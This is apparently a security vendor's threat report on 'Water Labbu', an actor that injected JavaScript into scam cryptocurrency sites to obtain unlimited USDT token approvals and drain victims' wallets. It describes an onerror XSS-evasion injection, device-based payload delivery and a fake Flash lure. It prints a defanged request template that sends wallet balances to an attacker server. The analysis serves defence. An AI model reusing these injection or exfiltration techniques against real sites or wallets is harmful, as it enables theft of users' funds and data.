
The parasitic Water Labbu capitalizes on the social engineering schemes of other scammers, injecting malicious JavaScript code into their malicious decentralized application websites to steal cryptocurrency.
We discovered a threat actor we named Water Labbu that was targeting cryptocurrency scam websites. Typically, cryptocurrency scammers use social engineering techniques, interacting with victims to gain their trust and then manipulating them into providing the permissions needed to transfer cryptocurrency assets. While Water Labbu managed to steal cryptocurrencies via a similar method by obtaining access permissions and token allowances from their victim’s wallets, unlike other similar campaigns, they did not use any kind of social engineering — at least not directly. Instead, Water Labbu lets other scammers use their social engineering tricks to scam unsuspecting victims.
In a parasitic manner, the threat actor compromised the websites of other scammers posing as a decentralized application (DApp) and injected malicious JavaScript code into them. The techniques used by the original scammers are detailed in an alert released from law enforcement agencies.
When the threat actor finds a victim who has a large amount of cryptocurrency stored in a wallet that is connected to one of the scam websites, the injected JavaScript payload will send a request for permissions. The request is disguised to look like it was being sent from a compromised website and asks for permission (token allowance) to transfer a nearly-unlimited amount of USD Tether (USDT, which is a stablecoin pegged to the US dollar with a value of 1:1) from the target’s wallet.
Water Labbu’s targets are led to believe that the request was originally issued by a DApp, which may cause them to disregard thoroughly reviewing the permission’s details. However, the granted permission does not belong to the crypto addresses of the original scammer, but to another address controlled by Water Labbu. The threat actor can then use the obtained permission to drain all USDT funds from the victim’s wallet.
As of the time of writing, we found 45 fraudulent cryptocurrency-related DApp websites that have been compromised by Water Labbu. These websites show similar styles and themes to the websites used in the “Lossless Mining Liquidity Pledge Free” scams.
Upon checking the transaction records of the threat actor’s addresses on the Ethereum blockchain, we discovered that they have successfully stolen funds from at least nine different victims for a total amount of at least 316,728 USDT.
In the following sections, we are going to share how the actor used injected JavaScript code to hijack cryptocurrency from fraudulent DApp websites, as well as additional findings that hints at how they may have compromised scammers.
Analyzing the cryptocurrency theft routine

As we mentioned in the introduction, Water Labbu’s modus involves compromising scam DApp websites and injecting their JavaScript payload into them. The DApp websites seem to be designed via some form of custom template, where the displayed messages in an announcement box are received in JSON format by sending an HTTP request to a given URL. The content of the request (Figure 3) shows a JSON object with a “helper” key containing a few embedded items. The first item is clearly injected and contains an evaluation of the Base64-encoded script.


In one of the cases we analyzed, Water Labbu injected an IMG tag to load a Base64- encoded JavaScript payload using the “onerror” event, in what is known as an XSS evasion technique, to bypass Cross Site Scripting (XSS) filters. The injected payload then creates another script element that loads another script from the delivery server tmpmeta[.]com. The delivery server then filters victims and delivers different content based on the IP address and the browser User-Agent header (which is used to help determine the victims’ environment).
We noticed the following behavior:
- If the victim loads the script from a mobile device using Android or iOS, it returns the first stage script with cryptocurrency-theft capabilities.
- If the victim loads the script from a desktop running Windows, it returns another script showing a fake Flash update message asking the victim to download a malicious executable file.
It’s worth mentioning that the delivery server implements a mechanism to avoid loading a script multiple times from the same IP address over a short period of time. If an IP address accessed the delivery server in the last few hours or the type of device the victim uses does not match other required conditions, it will return a simple stealer script that will collect cookie and LocalStorage data and send them back to the delivery server.
The cryptocurrency-stealing script: first stage
Initially, the web3.js library is loaded. This provides the first stage script the ability to connect to the victim’s wallet, although the malicious script will communicate with the victim’s wallet only if a victim has their wallet connected to the compromised DApp website. Gaining access to the wallet allows Water Labbu to gather the target’s Ethereum address and balance. The script also interacts with Tether USD smart contract to receive the victim’s USDT balance. If the wallet contains more than 0.001 ETH or more than 1 USDT, it will send the wallet balance information and the wallet address to the information collecting server, linkstometa[.]com, via an HTTP request.
The following text shows the request to exfiltrate the wallet balance:
hxxps[:]//linkstometa[.]com/data/?get&s=[%22{ETH balance}%22,%22{USDT balance}%22]&j={Ethereum address}

The cryptocurrency-stealing script: second stage
The exfiltration request will return the second stage script once the reported balance has both an ETH balance higher than 0.005 ETH and a USDT token balance higher than 22,000 USDT. Otherwise, it will return an empty payload and leave the victims for other scammers. During the second stage script, the third balance check is performed and the token allowance approval is requested.


The token approval request asks victims to grant to permission to a given address to complete transactions and spend cryptocurrency assets. The malicious script requests an approval limit of 10^32 USDT, which is far more than the total available USDT tokens on the blockchain. When the “approve” request is issued, the cryptocurrency wallet applications will ask users to review the details of the request before confirmation. If the victim does not carefully check the request details and grants the permissions to the Water Labbu’s address, the threat actor will be able to transfer all the USDT from the victim’s wallet.

Analysis of the blockchain transactions
During our monitoring of Water Labbu’s operations, we noticed two addresses being repeatedly used to receive the granted permissions and to transfer the victims’ cryptocurrency assets.
The address, 0xd6ed30a5ecdeaca58f9abf8a0d76e193e1b7818a, is the first to receive the token approvals from victims. As of August 2022, the address has successfully used the “Transfer From” method seven times to collect USDT from different addresses, likely belonging to the group’s victims. Funds were then transferred to the second address, 0x3e9f1d6e244d773360dce4ca88ab3c054f502d51. The second address has two transactions transferring stolen USDT to two other addresses: 0x486d08f635b90196e5793725176d9f7ead155fed and 0xfc74d6cfdf6da90ae996c999e12002090bc6d5bf.
The address, 0xfece995f99549011a88bbb8980bbedd8fada5a35, is a newer one we found inside Water Labbu’s scripts from June 2022. This address successfully drained USDT from two addresses, swapping them on the Uniswap cryptocurrency exchange — first to USD Coin (USDC), then to ETH — before finally sending the ETH funds to the Tornado Cash mixer.
As of August 2022, the total amount of USDT drained by Water Labbu from nine victims amounts to 316,728 USDT.
Analysis of the fake Flash infection chain
When a target visits the compromised DApp websites using a Windows desktop, the delivery server, tmpmeta[.]com, will return a different script that will try to steal cookie and LocalStorage data. It also loads additional scripts from other delivery servers such as whg7[.]cc and r8s[.]cc. The delivery server, r8s[.]cc, returned the latest stage script, creating a fake Flash installation message overlay on the compromised websites. The message, which is in simplified Chinese, states that Flash Player support ended on September 14, 2020, and that downloading the latest version is needed to continue viewing the page.



The download link in the overlay will not point to the legitimate installer. Unsurprisingly, it redirects victims to a download of another file, flashupdate_v_3.10.exe, that is hosted in the GitHub repository “flashtech9/Flash.” The downloaded file is an installer of a software called Third Eye, an employee monitoring software developed by the Chinese company Yangzhou Third Eye Software Technology.
Conclusion
Water Labbu has managed to steal cryptocurrency funds by injecting their malicious scripts to fraudulent websites of other scammers, showing a willingness to exploit the methods of other malicious actors for their own ends. Fortunately, traditional best practices for security are still applicable in this situation and can help users avoid the group’s schemes.
Users should be careful of any invitations for investment that originate from untrusted parties. Furthermore, they should not trade cryptocurrency funds on any unknown platform without thoroughly vetting its legitimacy, understanding what it does, and how it operates. We suggest that users review the parameters of the transactions (token approval limits) and ensure that it has not been modified or issued by an untrusted party.
In the next blog entry, we are going to share our additional findings related to Water Labbu’s infection chains, which includes their successful exploitation techniques and the patching of an ElectronJS-based application used by scammer
Indicators of Compromise
The indicators of compromise for this blog entry can be found here.